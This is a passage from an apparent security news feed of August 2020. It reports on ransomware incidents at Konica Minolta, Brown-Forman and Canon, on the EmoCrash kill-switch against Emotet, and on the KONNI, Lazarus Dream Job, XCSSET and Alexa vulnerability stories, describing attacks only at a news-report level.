“The Konica Minolta MyKMBS customer portal is temporarily unavailable. We are working hard to resolve the issue and apologize for any inconvenience this may have caused you. If you need immediate assistance for service, please call our Global Customer Services at 1-800-456-5664 (US) or 1-800-263-4410 (Canada).”
The outage lasted for an entire week, some Konica Minolta printers were also displaying a ‘Service Notification Failed’ error.
BleepingComputer that first reported the news attempted to contact the company without receiving any response.
“After some customers stated that their Konica contacts indicated a breach caused the outage, BleepingComputer attempted to contact the company numerous times via email and phone calls.” reads the post published by BleepingComputer.
“BleepingComputer never received a response to our inquiries.”
According to BleepingComputer, who received a copy of the ransom note (titled ‘!!KONICA_MINOLTA_README!!.txt,’) employed in the attack, the company was hit with a new strain of ransomware dubbed RansomEXX.
The ransomware encrypted the files and appended the ‘.K0N1M1N0’ extension appended to their filenames.
The RansomEXX is human-operated ransomware, this means that attackers manually infected the systems after gained access to the target network.
In June 2020, the same ransomware was employed in an attack on the Texas Department of Transportation.
The good news is that the RansomEXX ransom, unlike other families of ransomwawe, does not appear to exfiltrate data before encrypting target systems.
'Vaccine' Kept Emotet Infections Away for Six Months
17.8.20 Virus Securityweek
Security researchers at Binary Defense created a “vaccine” that was able to keep systems protected from the Emotet Trojan for six months.
First identified over a decade ago, Emotet went from a banking Trojan to being an information stealer and a downloader for other malware families out there. A prolific threat, Emotet was seen taking a four-month vacation last year, and five months off in 2020, before recommencing activity on July 17.
Just as legitimate software, malicious programs are prone to vulnerabilities, and one such issue in Emotet’s installation process allowed security researchers to create a killswitch that helped the infosec community keep the threat away.
The vaccine was created after the Trojan received a codebase overhaul, and was in use for 182 days in 2020, between February 6 and August 6, Binary Defense explains.
Some of Emotet’s installation and persistence mechanisms were modified with the code overhaul, and the Trojan switched to saving the malware on each victim system to a generated filename with either the .exe or .dll extension. The filename was then encoded and saved into a registry value set to the volume serial number of the machine.
Binary Defense’s first version of the killswitch was a PowerShell script designed to generate the registry key value and set the data for it to null. Thus, although Emotet would finish the installation process, it would not be able to successfully execute.
A second version of the killswitch would exploit a buffer overflow in the installation routine, causing the process to crash before Emotet was dropped onto the machine. The PowerShell script, which the researchers named EmoCrash, could be deployed either before the infection, as a vaccine, or during infection, as a killswitch.
On February 12, EmoCrash started being delivered to security teams worldwide, which helped address some compatibility issues with the code and keep systems protected. Logs created during the crash would help defenders remove infections.
Those who received EmoCrash were told not to make it public in an effort to avoid tipping off the attackers.
Between February 7 and July 17, Emotet’s operators continued developing the malware, although they did not launch massive spam campaigns to spread the threat. An update pushed in April introduced a new installation method, but continued to access the registry key to identify older installations, thus triggering the killswitch before the Trojan would connect to the attackers’ sever.
On July 17, Emotet’s operators recommenced sending out spam to deliver the malware, but the vaccine continued to provide protection until August 6, when a core loader update was delivered to the Trojan to remove the vulnerable registry value code.
CISA Warns of Phishing Emails Delivering KONNI Malware
17.8.20 Virus Securityweek
The Cybersecurity and Infrastructure Security Agency (CISA) has published an alert to provide information on attacks delivering the KONNI remote access Trojan (RAT).
Active since at least 2014 but remaining unnoticed for over three years, KONNI has been used in highly targeted attacks only, including ones aimed at the United Nations, UNICEF, and entities linked to North Korea. Security researchers also identified a link between KONNI and DarkHotel.
Once installed on a victim’s computer, the threat can exfiltrate large amounts of information, log keystrokes, take screenshots, steal clipboard content and data from browsers such as Chrome, Firefox, and Opera, and execute arbitrary code.
In an alert published on Friday, CISA warns of emails delivering Microsoft Word documents that contain malicious Visual Basic Application (VBA) macro code designed to fetch and install the KONNI malware.
The macro code, CISA explains, was designed to change the font color to trick the victim into enabling content, check whether the system architecture is 32-bit or 64-bit, and construct and run a command line to download additional files. Certificate database tool CertUtil is employed for the download of remote files.
A text file from a remote location is then downloaded, decoded by CertUtil, and saved as a batch (.BAT) file, which is executed after the text file is deleted.
CISA also explains that information KONNI can collect from infected machines includes IP addresses, usernames, a list of running processes, as well as details on operating system, connected drives, hostname, and computer name.
The agency has published a list of MITRE ATT&CK techniques associated with KONNI, as well as Snort signatures for defenders to use in detecting KONNI exploits.
To stay protected from this threat, users and administrators should ensure their systems are up to date, should have an updated anti-virus solution running on their devices, should avoid opening email attachments from unknown sources, and should implement policies related to user permissions, passwords, allowed services, software downloads, and the monitoring of user behavior.
How AppTrana Managed Cloud WAF Tackles Evolving Attacking Techniques
17.8.20 Attack Thehackernews
apptrana web application firewall
Web applications suffer continuously evolving attacks, where a web application firewall (WAF) is the first line of defense and a necessary part of organizations' cybersecurity strategies.
WAFs are getting more sophisticated all the time, but as its core protection starts with efficient pattern matching, typically using Regular Expressions, and classifying malicious traffic to block cyber attacks.
Evading pattern matching
However, unfortunately, this technique is no silver bullet against determined attackers. Once it's known that there is a protection layer enabled, malicious actors find ways to bypass it, and most of the time, they even succeed.
It usually can be achieved when the same attacking payload, blocked by WAF, can be disguised to make it 'invisible' to the pattern matching mechanism to evade security.
Context-Specific Obfuscation
The web uses many technologies, and they all have different rules for what comprises valid syntax in their grammar, e.g., the browser itself has (at least) 3 different grammars – HTML, CSS, and JavaScript.
Depending on the context where the attack is targeted, payloads using mixed case, whitespace, comments work in the same way as the original payload.
Encodings
There are numerous ways to encode the requests sent, including standard encodings like URL, Hex, Base64, character encoding, etc. The parameter/payload can be encoded multiple times with any combination of encodings allowing the encoded attack payload to slip through.
A flavor of some of the evasions
These evasions are not hypothetical, and there are known cases of commercial WAFs being bypassed by things like Unicode encoding.
How does AppTrana handle evasions
Real-world attacks often include multiple steps, including reconnaissance and a combination of attacks, so behavior profiling, anomaly scoring provide automated mitigation, and security experts, like the Indusface security research team, can quickly see if the attack is new or unique and take appropriate action.
Some of the anti-evasion techniques used are listed below.
Transformation
Evasions like the obfuscations and encodings above are handled by AppTrana using transformation functions and canonicalization on the data before running the inspection/pattern matching phase. The order in which transformations are applied matters much and can vary by context.
Anomaly scoring and Behavior profiling
Some patterns are too small or too common to make complete security decisions. AppTrana has rules that treat certain occurrences as indicators, and, using scoring mechanisms, it makes confident decisions.
Data including metrics are tracked during a user session, and the risk score of that session is calculated. e.g., in a travel site, if a user moves unusually fast to booking, it is likely to be a bot, and a captcha could be thrown up.
Custom rules
AppTrana out of the box protection blocks a broad set of attacks and handles most of the evasions. Indusface Managed service included with the AppTrana WAF augments this with customized protection developed after understanding the specific customer application in detail.
Attacks leveraging application behavior/features that can be misused/quirks can be handled only in this way.
How to evaluate WAF
Any security solution should be regularly evaluated in terms of blocking attacks, FPs, and performance. One, not so good, way of evaluating a WAF is to try all sorts of invalid requests, including trivial payloads, and see if the WAF blocks all of them. This is overly simplistic as it ignores the motivation of real-world attacks and the application's vulnerabilities.
There are also old or obscure attacks on technologies or versions that are no longer in use, so blocking or allowing such attacks do not give much information about the WAF capability.
How does Indusface evaluate AppTrana efficacy
As the attack and application landscape changes, the Indusface security research team continually evaluates its protection to enhance coverage and improve performance. It includes quickly reacting to new 0-days, handling attacks like DDOS, and any new attack techniques.
Included as part of AppTrana WAF service are a cutting edge automated scanner and on-demand manual Penetration Testing service. The expert manual pen testing team evaluates thousands of real-world sites and is always up-to-date to tackle the latest threats, tools, and techniques. They also feed this information to the scanner and AppTrana WAF.
The WAF + PT + automated scanner is a unique and powerful combination that helps the company evaluate AppTrana WAF from a real-world standpoint using the same tools and techniques that attackers use.
Indusface evaluates AppTrana WAF frequently and comprehensively, including testing for evasions. Integration with the scanner tunes protection to vulnerabilities safely balancing security, usability, and performance.
Using Indusface's AppTrana Managed WAF gives the customer confidence that protection is being tested, evaluated, and updated by experts based on attackers' real-world techniques and tools.
Researchers Exploited A Bug in Emotet to Stop the Spread of Malware
117.8.20 Virus Thehackernews
Emotet, a notorious email-based malware behind several botnet-driven spam campaigns and ransomware attacks, contained a flaw that allowed cybersecurity researchers to activate a kill-switch and prevent the malware from infecting systems for six months.
"Most of the vulnerabilities and exploits that you read about are good news for attackers and bad news for the rest of us," Binary Defense's James Quinn said.
"However, it's important to keep in mind that malware is software that can also have flaws. Just as attackers can exploit flaws in legitimate software to cause harm, defenders can also reverse-engineer malware to discover its vulnerabilities and then exploit those to defeat the malware."
The kill-switch was alive between February 6, 2020, to August 6, 2020, for 182 days, before the malware authors patched their malware and closed the vulnerability.
Since its first identification in 2014, Emotet has evolved from its initial roots as a banking malware to a "Swiss Army knife" that can serve as a downloader, information stealer, and spambot depending on how it's deployed.
Early this February, it developed a new feature to leverage already infected devices to identify and compromise fresh victims connected to nearby Wi-Fi networks.
Along with this feature update came a new persistence mechanism, according to Binary Defense, which "generated a filename to save the malware on each victim system, using a randomly chosen exe or dll system filename from the system32 directory."
The change in itself was straight-forward: it encrypted the filename with an XOR key that was then saved to the Windows registry value set to the victim's volume serial number.
The first version of the kill-switch developed by Binary Defense, which went live about 37 hours after Emotet unveiled the above changes, employed a PowerShell script that would generate the registry key value for each victim and set the data for each value to null.
This way, when the malware checked the registry for the filename, it would end up loading an empty exe ".exe," thus stopping the malware from running on the target system.
"When the malware attempts to execute '.exe,' it would be unable to run because '.' translates to the current working directory for many operating systems," Quinn noted.
EmoCrash to Thwart Emotet
That's not all. In an improvised version of the kill-switch, called EmoCrash, Quinn said he was able to exploit a buffer overflow vulnerability discovered in the malware's installation routine to crash Emotet during the installation process, thereby effectively preventing users from getting infected.
So instead of resetting the registry value, the script works by identifying the system architecture to generate the install registry value for the user's volume serial number, using it to save a buffer of 832 bytes.
"This tiny data buffer was all that was needed to crash Emotet, and could even be deployed prior to infection (like a vaccine) or mid-infection (like a killswitch)," Quinn said. "Two crash logs would appear with event ID 1000 and 1001, which could be used to identify endpoints with disabled and dead Emotet binaries after deployment of the killswitch (and a computer restart)."
To keep it a secret from threat actors and patch their code, Binary Defense said it coordinated with Computer Emergency Response Teams (CERTs) and Team Cymru to distribute the EmoCrash exploit script to susceptible organizations.
Although Emotet retired its registry key-based installation method in mid-April, it wasn't until August 6 when an update to the malware loader entirely removed the vulnerable registry value code.
"On July 17, 2020, Emotet finally returned to spamming after their several months-long development period," Quinn said. "With EmoCrash still active at the start of their full return, up until August 6, EmoCrash was able to provide total protection from Emotet."
"Not bad for a 832-byte buffer!," he added.
Texas man sentenced to 57 months for the hacking of a major tech firm in New York
16.8.20 Crime Securityaffairs
A 31-year-old man from Dallas, Texas, was sentenced last week to 57 months in prison for crimes related to the hacking of a major tech firm in New York.
Tyler C. King (31), from Dallas, Texas, was sentenced to 57 months in prison for crimes related to the hacking of an unnamed major tech company based in New York.
In November, King was accused and convicted of computer fraud and aggravated identity theft, and in June he also pleaded guilty to obstruction of justice charges for having provided fake evidence during his trial.
According to the investigators, the man gained access to the technology firm in 2015 with an accomplice, Ashley St. Andria, who was an employee of the company.
Once gained access to the company’s network, the duo created admin accounts to access to internal resources, including emails of senior executives, personnel files, financial documents, and other proprietary information.
After the IT staff at the company detected the intrusion, it disabled the fraudulent admin accounts, but King and St. Andria once again gained access to its networks and stole business records.
“While on the company’s network, King and St. Andria created unauthorized administrator accounts that gave them access to proprietary company information, including real-time access to the emails of senior company executives, personnel files, and financial records.” reads the press release published by the DoJ.
“In response to the company shutting down the fake administrator accounts, King regained access to the network with the assistance of St. Andria, stole proprietary business records, and – through a series of sophisticated steps, including the use of password-cracking programs – bypassed the company’s security measures. In doing so, King illegally used the credentials of two company employees based overseas. The jury convicted King of conspiring to commit computer fraud, computer fraud, and two counts of aggravated identity theft.”
King was also condemned to 2 years of supervised release, a fine of $15,000 and over $21,000 in restitution.
“Tyler King hacked into a major technology company, damaged its systems, stole its data, and laughed about it, all from the comfort of his sofa in Texas. He will now serve 57 months in federal prison,” stated U.S. Attorney Grant C. Jaquith. “Those interested in hiding behind their keyboards to steal information and damage property should take today’s sentence as a stark reminder that computer hacking is a serious business with serious consequences. I thank the FBI for its exceptional work in bringing King to justice.”
King’s accomplice, Ashley St. Andria (31) of Irving, Texas, pled guilty to computer fraud on August 15, 2018 and was sentenced to time served, and 2 years of supervised release, in March 2020.
Thousands of Canadian Government Accounts Hacked
16.8.20 BigBrothers Securityweek
Thousands of user accounts for online government services in Canada were recently hacked during cyber attacks, authorities said Saturday.
The attacks targeted the GCKey service, used by some 30 federal departments and Canada Revenue Agency accounts, the Treasury Board of Canada Secretariat explained in a press release.
The passwords and usernames of 9,041 GCKey account holders "were acquired fraudulently and used to try and access government services," the authorities said.
All affected accounts have been cancelled.
About 5,500 Canada Revenue Agency accounts were targeted in this and another attack, the authorities said, adding that access to these accounts has been suspended to protect taxpayer information.
An investigation was launched by the government and the federal police to determine whether there were any breaches of privacy and whether information was obtained from these accounts, the authorities said.
According to the CBC, a number of Canadians have reported since the beginning of August that their banking information associated with their Canada Revenue Agency accounts has been altered.
Payments related to the Canadian Emergency Benefit, a financial assistance package put in place by the government in response to the COVID-19 outbreak, have also been issued in their names without their request.
Sodinokibi ransomware gang stole 1TB of data from Brown-Forman
16.8.20 Ransomware Securityaffairs
Sodinokibi (REvil) ransomware operators announced on Friday to have hacked Brown-Forman, one of the largest U.S. firm in the spirits and wine business.
Sodinokibi (REvil) ransomware operators announced last week to have breached the network of the Brown-Forman, one of the largest U.S. firm in the spirits and wine business.
Threat actors claim to have exfiltrated 1TB of confidential data and plan to put it up for auction the most sensitive info and leak the rest.
Data accessed by the gang includes confidential employees’s info, company agreements, contracts, financial statements, and internal messages.
The Brown–Forman Corporation is one of the largest American-owned companies in the spirits and wine business. Based in Louisville, Kentucky, it manufactures several well-known brands throughout the world, including Jack Daniel’s, Early Times, Old Forester, Woodford Reserve, GlenDronach, BenRiach, Glenglassaugh, Finlandia, Herradura, Korbel, and Chambord.
Sodinokibi ransomware operators announced to have spent more than a month examining the infrastructure of the firm.
As a proof of the hack, Sodinokibi ransomware operators posted on their leak site multiple screenshots showing directories and files allegedly belonging to the company, and internal conversations between some employees.
The threat actors also published screenshots of database backup entries as recent as July 2020.

With this announcement, the REvil operators aim at forcing Brown-Forman into paying a ransom.
The company disclosed the incident in a statement, it added that was able to prevent its systems from being encrypted, suggesting the involvement of a ransomware. It only disclosed a few details about the incident, including when it happened or how the hackers accessed the data.
The company reported the incident to the authorities and retained a world class third-party data security experts to investigate the incident and resolve this situation as soon as possible. Brown-Forman also added that currently there are no active negotiations, but it suspects that some information has been exposed.
“Brown-Forman was the victim of a cybersecurity attack. Our quick actions upon discovering the attack prevented our systems from being encrypted” – said Brown-Forman spokesperson
“Unfortunately, we believe some information, including employee data, was impacted. We are working closely with law enforcement, as well as world-class third-party data security experts, to mitigate and resolve this situation as soon as possible,” the Brown-Forman spokesperson told Bloomberg.
If the company will pay the ransomware, the threat actor promises to delete all copies of the data.
“We still believe in the prudence of BROWN-FORMAN and are waiting for them to continue their discussion of a way out of this situation” Sodinokibi operators posted.
Emotet malware employed in fresh COVID19-themed spam campaign
16.8.20 Virus Securityaffairs
The Emotet malware has begun to spam COVID19-themed emails to U.S. businesses after not being active for most of the USA pandemic.
The infamous Emotet malware is back, operators have begun to spam COVID-19 themed emails to the U.S. businesses.
Early this year, the Emotet malware was employed in spam COVID19-themed campaigns that targeted those countries that were already affected by the pandemic.
Since the begin of the COVID19 pandemic in the US in March, the Emotet malware was never employed in Coronavirus-themed spam campaigns against U.S. businesses.
Not the operators behind the threat have started sending out COVID19-themed spam messages to users in the USA.
A security researcher that goes online with the Twitter handler Fate112, detected an email that pretends to be from the ‘California Fire Mechanics’ and is using the ‘May COVID-19 update’ subject.
EMOTET malware COVID19
The experts noticed that the template was not created by the Emotet operators, but rather the email was stolen from an existing victim and used in the spam campaigns.
The spam messages used a malicious attachment titled ‘EG-8777 Medical report COVID-19.doc’, which uses a generic document template that pretends to be created from an iOS device and asks the recipients to click on ‘Enable Content’ to view it properly.
Upon clicking on the ‘Enable Content’ button, a PowerShell command will be executed that downloads the Emotet malware from a site under the control of the attackers.
According to BleepingComputer, in the recent campaign Emotet is saved to the %UserProfile% folder and named as a three-digit number (i.e. 498.exe).
Once infected a system, it will be used to send out further spam emails and to download additional payloads, like TrickBot or Qbot.
Let me suggest you to remain vigilant and double check the attachments of any COVID19-themed message you will receive.
PoC exploit code for two Apache Struts 2 flaws available online
16.8.20 Exploit Securityaffairs
Security researchers have discovered a PoC exploit code available online that can be used to trigger unpatched security flaws in Apache Struts 2.
Security researchers have discovered a PoC code and exploit available on GitHub that that can be used to trigger the security vulnerabilities in Apache Struts 2.
The Proof-of-concept exploit code was released last week, it allows to trigger the CVE-2019-0230 and CVE-2019-0233 vulnerabilities in Apache Struts 2 that are classified as remote code-execution and denial-of-service issues respectively. Both vulnerabilities were addressed by the Apache team in November 2019.
According to an advisory published by the Cybersecurity and Infrastructure Security Agency (CISA) the two flaws impact Apache Struts versions 2.0.0 through 2.5.20. The Apache Struts Security Team urges administrators to upgrade their installs to Struts 2.5.22.
Apache Struts 2 is an open-source, extensible framework for creating enterprise-ready Java web applications.
Unpatched installs could allow attackers to carry out malicious activities. In 2017, the credit reporting agency Equifax suffered a massive data breach, attackers exploited the CVE-2017-5638 Apache Struts vulnerability.
The CVE-2019-0230, for which a PoC exploit code is available only, could be triggered when a threat actor sends a malicious Object-Graph Navigation Language (OGNL) expression that can result in a remote code-execution in the context of the affected application.
Depending on the privileges associated with the affected application, an attacker could perform multiple malicious activities, such as install applications; modify or delete data, or create new admin accounts.
The DoS flaw, tracked as CVE-2019-0233, affects the write permissions of file directories that could lead to conditions ripe for a DoS attack.
According to the Apache Struts Wiki description of the bug, this flaw can be triggered with a file upload to a Strut’s Action that exposes the file.
“When a file upload is performed to an Action that exposes the file with a getter, an attacker may manipulate the request such that the working copy of the uploaded file is set to read-only. As a result, subsequent actions on the file will fail with an error.” reads the advisory. “It might also be possible to set the Servlet container’s temp directory to read only, such that subsequent upload actions will fail,”
The Apache security bulletin recommends to upgrade outdated installs and verify no unauthorized system modifications have occurred on the system.
UPDATE: Canon Ransomware Attack Results in Leaked Data, Report
15.8.20 APT Threatpost
The consumer-electronics giant had suffered partial outages across its U.S. website and internal systems reportedly, thanks to the Maze gang.
UPDATE
The Maze ransomware gang has reportedly leaked Canon U.S.A. data online.
Researchers said in April that the Maze gang had created a dedicated web page, which lists the identities of its non-cooperative victims who don’t pay ransoms and regularly publishes samples of the stolen data. This so far includes details of dozens of companies, including law firms, medical service providers and insurance companies, that have not given in to their demands. And now, according to a report in Bleeping Computer, that list includes Canon.
The leaked data consists of a single file, according to the report: About 2.2 GB-worth of marketing data and videos, compiled into an archive called “STRATEGICPLANNINGpart62.zip.” The Maze gang claims it represents 5 percent of all of the data stolen from the camera giant. It appears to be a warning shot: No financial information, employee data or other sensitive data is included, according to the report.
A day after Canon was suspected of becoming the latest high-profile victim of a ransomware attack on August 5, an internal employee communique admitting just that was leaked to media.
According to reports at the time, the camera-maker had circulated a note to employees confirming that ransomware is to blame for outages across its main U.S. website, email, collaboration platforms and various internal systems.
“Canon U.S.A, Inc. and its subsidiaries understand the importance of maintaining the operational integrity and security of our systems,” reads the note, a screenshot of which has been posted by the outlet. “Access to some Canon systems is currently unavailable as a result of a ransomware incident we recently discovered. This is unrelated to the recent issue which affected image.canon.”
When asked for confirmation, Canon, for its part, simply told Threatpost: “We are currently investigating the situation. Thank you.”
The Maze ransomware gang has taken credit for the outage, claiming to have lifted “10 terabytes of data, private databases etc.” in the process. This fits in with the known modus operandi of the group, which usually threatens to leak or sell sensitive data if the target doesn’t pay the ransom.
“Maze is a particularly malicious strain of ransomware, the criminal actors claim to steal their target’s data each time, and threaten to release it publicly if they refuse to pay the ransom,” Tiago Henriques, Coalition’s GM of customer security, told Threatpost. “Its ransom demands are also particularly costly – the average Maze demand we’ve seen is approximately five-and-a-half times larger than the overall average.”
The Canon USA website was still not up at the time of this writing, with a previous “the site is undergoing temporary maintenance” splash page now replaced with a picture of a hot-air balloon and the text, “Our heads aren’t in the clouds. We’re just busy updating our site. Please check back soon! In the Meantime [sic], please visit us at: Canon Online Store or Canon Forum.”
As the page indicates, other Canon assets, including its global website, appear to be unaffected, potentially meaning that the consumer-electronics giant’s security included working failsafe measures to limit the damage.
If so, Canon can count itself a rarity, according to researchers: “In our ethical hacking engagements we are typically able to gain complete control of networks in one to three days and the presence of security products rarely…prevent us from exploiting computer systems,” Chris Clements, vice president of solutions architecture at Cerberus Sentinel, said via email. “The Maze group has proven themselves as good as professional security testing organizations and the significant bounty the collect from extorting their victims means they are well funded to develop their own exploits and bypass methods. Given this, it’s not surprising that they have been able to compromise many large high-profile targets. The reality is that it is very difficult to protect yourself from a skilled adversary.”
The large-electronics-vendor-hit-by-ransomware situation is eerily similar to the recent attack on Garmin, which was the work of the WastedLocker ransomware and Evil Corp. In that case, the GPS specialist reportedly paid a multimillion-dollar ransom to retrieve its files.
“Ransomware has been taking businesses hostage (literally), and the tools, tactics and procedures criminal actors are using have become even more advanced in recent months,” Henriques said. “In the first half of 2020 alone, we observed a 279-percent increase in the frequency of ransomware attacks amongst our policyholders.”
This story was originally published on August 6, but was updated August 14 at 12:15 p.m. ET, with information about Canon U.S.A.’s data reportedly being leaked online.
North Korea’s Lazarus compromised dozens of organizations in Israel
15.8.20 APT Securityaffairs
Since January 2020, the North Korea-linked Lazarus APT has successfully compromised dozens of organizations in Israel and other countries.
The Israeli defence ministry announced on Wednesday that it had foiled a cyber attack carried out by a foreign threat actor targeting the country’s defence manufacturers.
According to the officials, the attack was launched by “an international cyber group called ‘Lazarus.’ The Lazarus APT is linked to North Korea, the activity of the Group surged in 2014 and 2015, its members used mostly custom-tailored malware in their attacks. The group has been linked to several major cyber attacks, including the 2014 Sony Pictures hack, several SWIFT banking attacks since 2016, and the 2017 WannaCry ransomware infection.
The Israeli statement did not explicitly refer to the government of Pyongyang and did not provide details about the attack (the targeted companies, data of the attack).
“The cyber-attacks were identified in real time, and thwarted,” the defence ministry told AFP. “no harm or disruption” was caused it added.
Recently Kaspersky experts reported that Lazarus APT Group has used a new multi-platform malware framework, dubbed MATA, to target entities worldwide.
Now researchers from security firm ClearSky provided their own version of the attack, they claimed that the North Korean hackers successfully compromised their targets.
The security firm revealed to have investigated during June-August of 2020 an offensive campaign tracked as Dream Job and attributed with high probability to North Korea. The campaign has been active since the beginning of the year and attackers infected several dozens of companies and organizations in Israel and globally.
The hackers targeted defense, governmental companies, and specific employees of those companies.
“This campaign has been active since the beginning of the year and it succeeded, in our assessment, to infect several dozens of companies and organizations in Israel and globally. Its main targets include defense, governmental companies, and specific employees of those companies,” reads a report published by ClearSky. “We assess this to be this year’s main offensive campaign by the Lazarus group, and it embodies the sum of the group’s accumulative knowledge on infiltration to companies and organizations around the globe. In our estimation, the group operates dozens of researchers and intelligence personnel to maintain the campaign globally.”
The Dream Job comes from the social engineering technique used by the attackers that used fake LinkedIn accounts to contact potential victims and use job offerings from prominent defense and aerospace entities as bait.
The state-sponsored hackers spent weeks to establish contact with the victims and compromise their systems in the attempt of stealing sensitive data.

Attackers sent to the victims weaponized spear-phishing messages using a malicious attachment.
ClearSky detailed the offensive tools employed in the Dream Job campaign, below the three infection scenarios identified by the experts:
Infection through a malicious PDF file in an open-source PDF reader, which was altered to fit the group’s needs. This is the first time this scenario is revealed publicly.
Infection through a Dotm file, which is downloaded from a breached server, takes the place of the original file, and runs a malicious macro on the target
Infection through a Doc file containing a malicious macro.
The report published by ClearSky includes technical details about the campaign.
Threat Report Portugal: Q2 2020
15.8.20 Security Securityaffairs
The Threat Report Portugal: Q2 2020 compiles data collected on the malicious campaigns that occurred from April to Jun, Q2, of 2020.
The Portuguese Abuse Open Feed 0xSI_f33d is an open sharing database with the ability to collect indicators from multiple sources, developed and maintained by Segurança-Informática. This feed is based on automatic searches and also has a strong contribution from the community. This makes it a reliable and trustworthy and continuously updated source, focused on the threats targeting Portuguese citizens.
The Threat Report Portugal: Q2 2020 compiles data collected on the malicious campaigns that occurred from April to Jun, Q2, of 2020. The campaigns were classified as either phishing or malware. In addition, the report highlights the threats, trends, and key takeaways of threats observed and reported into 0xSI_f33d. This report provides intelligence and indicators of compromise (IOCs) that organizations can use to fight current attacks, anticipating emerging threats, and manage security awareness in a better way.
Phishing and Malware Q2 2020
The results depicted in Figure 1 show that phishing campaigns (84,5%) were more prevalent than malware (15,5%) during Q2 2020.
Observing the threats by category from Jan – Jun, it is possible to verify that there was an increasing number of phishing campaigns during March, April, and Jun, and this is a strong indicator related to the COVID-19 pandemic situation.
From Figure 2, January presented a total of 15 phishing campaigns, 29 in February and 46 during March. 196 campaigns were registered during April, 262 in April, and 204 in June. It is crucial to monitor this growth indicator to predict the trend for the next months.
On the other hand, May and June were the months where malware was spotlighted, with the botnet Mirai and the infamous Lampion Trojan in place. This piece of malware was identified at the end of December 2019 using template emails from the Portuguese Government Finance & Tax and Energias de Portugal (EDP) with the goal of collecting banking details from victim’s devices. Also, other trojan bankers were identified and analyzed during Q2, including TroyStealer and Grandoreiro expanded now to Portugal.
Malware by Numbers
Overall, the Lampion Trojan malware was one of the prevalent threats affecting Portuguese citizens during Q2 2020. Other trojan bankers variants and families affecting users from different banks in Portugal were also observed. These kinds of malwares come from Brazil and the attacks are disseminated via phishing campaigns. Criminals are also using smishing to enlarge the scope and to impact a large group of victims.
In a research conducted by Segurança-Informática, where the whole phishing chain was described, it is possible to validate that the Android trojan bankers used Android webviews to remotely load the phishing-landing page. Those landing-pages were the same that were used in the current phishing waves, confirming that the threat group is the same.
Indeed, the same threat, with the same modus operandi is common amongst different bank organizations.
Also, the well-known malware first described by ESET, Grandoreiro, was expanded to affect Portuguese citizens during Q2. Details about this threat can be accessed here.
Threats by Sector
Regarding the affected sectors (Figure 5), Banking was the most affected with both phishing and malware campaigns hitting Portuguese citizens during Q2 2020. Next, was Retail and Financing, as the most sectors affected in this season.
Threat campaigns during Q3 will be published on a daily basis into 0xSI_f33d, as well as additional incidents and investigations that are being documented and published on Segurança-Informatica.
The infographic containing the report can be downloaded from here in printable format: PDF or PNG.
Maryland Officials Warn Gun Dealers About Phishing Scams
15.8.20 Phishing Securityweek
Authorities in Maryland have issued an advisory about an apparent email phishing scam targeting firearms dealers in the state.
Maryland State Police said it was issued after the Maryland State Police Licensing Division was notified Tuesday about emails received by at least two firearms dealers.
The emails had addresses that made it look like they were sent from employees of the licensing division.
The release says they also contain an attachment that has a computer virus. Officials say firearm dealers should verify the emails are coming from the correct address prior to opening them.
Amazon Alexa Vulnerabilities Could Have Exposed User Data
15.8.20 Vulnerebility Securityweek
Check Point security researchers have identified a series of vulnerabilities that potentially opened the gate for a variety of attacks targeting Alexa, Amazon’s virtual assistant.
The attacks involved a Cross-Origin Resource Sharing (CORS) misconfiguration and Cross Site Scripting (XSS) bugs identified on Amazon and Alexa subdomains, which eventually allowed the researchers to perform various actions on behalf of legitimate users.
Successful exploitation of these vulnerabilities could allow an attacker to retrieve the personal information of an Alexa user, as well as their voice history with their Alexa, but also to install applications (skills) on the user’s behalf, list installed skills, or remove them.
“Successful exploitation would have required just one click on an Amazon link that has been specially crafted by the attacker,” Check Point’s security researchers, who published a video demonstrating the flaws, explain.
To carry out an attack, an adversary would need to create a malicious link that directs the user to amazon.com, send it to the victim, and trick them into clicking it. The attacker would need code-injection capability on the destination page.
Next, the attacker sends an Ajax request with the user’s cookies to amazon.com/app/secure/your-skills-page, which allows them to retrieve a list of skills installed on the victim’s Alexa account.
The response, Check Point says, also contains the CSRF token, which the attacker can use to remove one common skill from the list. Then, the attacker can use the same invocation phrase to install a skill, which results in the user triggering the attacker skill instead of the original one.
The security researchers note that, while Amazon does not record banking login credentials, the attacker can access users’ interaction with the banking skill and grab their data history. Moreover, usernames and phone numbers can also be retrieved, based on the installed skills.
Amazon was alerted on the discovered vulnerabilities in June 2020 and has already addressed them. The company has security mechanisms in place to prevent malicious skills from being published to its store.
"The security of our devices is a top priority, and we appreciate the work of independent researchers like Check Point who bring potential issues to us. We fixed this issue soon after it was brought to our attention, and we continue to further strengthen our systems. We are not aware of any cases of this vulnerability being used against our customers or of any customer information being exposed, " an Amazon spokesperson told SecurityWeek in an emailed comment.
Check Point concluded, “Virtual assistants are used in Smart Homes to control everyday IoT devices […]. They grew in popularity in the past decade to play a role in our daily lives, and it seems as technology evolves, they will become more pervasive. This makes virtual assistants an attractive target for attackers looking to steal private and sensitive information, or to disrupt an individual’s smart home environment.”
This attack, which relies on social engineering to trick the victim into accessing a link, can be avoided through security training, Javvad Malik, Security Awareness Advocate, KnowBe4, pointed out.
“From a technological perspective, as the connected ecosystem of devices grows, it becomes increasingly important for manufacturers to ensure all code and access is assessed not just for technical security flaws, but also where processes can be bypassed by criminals to reveal sensitive information, corrupt data, or make them unavailable,” Malik said.
“Security in IoT devices such as the Amazon Echo and associated Alexa voice assistant service is an important issue,” Matt Aldridge, Principal Solutions Architect, Webroot, said in an emailed comment.
“The growing demand for these devices requires that manufacturers focus on their security and privacy. IoT manufacturers need to work more closely with cybersecurity professionals to ensure that device security is considered and understood at the design stage – not implemented as an afterthought,” Aldridge added.
XCSSET Mac Malware Steals Information, Spreads via Xcode Projects
15.8.20 Apple Securityweek
A newly discovered piece of malware designed to target macOS systems spreads through Xcode projects and exploits what researchers have described as two zero-day vulnerabilities.
Named XCSSET, the malware can allow its operator to steal sensitive information and launch ransomware attacks, Trend Micro reported on Thursday. Specifically, it can help hackers obtain information associated with the Evernote, Skype, Notes, QQ, WeChat, and Telegram apps, capture screenshots, and upload files to the attackers’ server.
It can also encrypt files and display a ransom note, and it can launch universal cross-site scripting (UXSS) attacks in an effort to inject JavaScript code into the websites visited by the victim. This allows it to modify websites, including replacing cryptocurrency addresses, and steal credentials for online services and payment card information from the Apple Store.
One aspect that makes XCSSET interesting is the fact that it spreads via projects for Xcode, Apple’s integrated development environment for macOS. The attackers inject malicious code into Xcode projects and the code gets executed when the project is built.
